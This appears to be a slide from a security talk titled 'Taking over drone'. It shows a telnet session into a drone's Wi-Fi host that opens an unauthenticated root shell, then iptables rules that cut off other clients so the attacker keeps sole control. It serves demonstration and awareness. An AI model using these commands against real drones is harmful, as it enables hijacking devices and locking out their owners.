 TAKING OVER DRONE
ARIP is 192.168.1.3
spawn telnet 192.168.1.1
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
Telnet connection
to the Wi-Fi host
BusyBox v1.14.0 () built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ARIP is 192.168.1.3
iptables -A INPUT -s 192.168.1.2 -j DROP
# iptables -A INPUT -s 192.168.1.4 -j DROP
# iptables -A INPUT -s 192.168.1.5 -j DROP
# iptables -A INPUT -s 192.168.1.6 -j DROP
# exit
Connection closed by foreign host.
Deploying firewall
from Wi-Fi host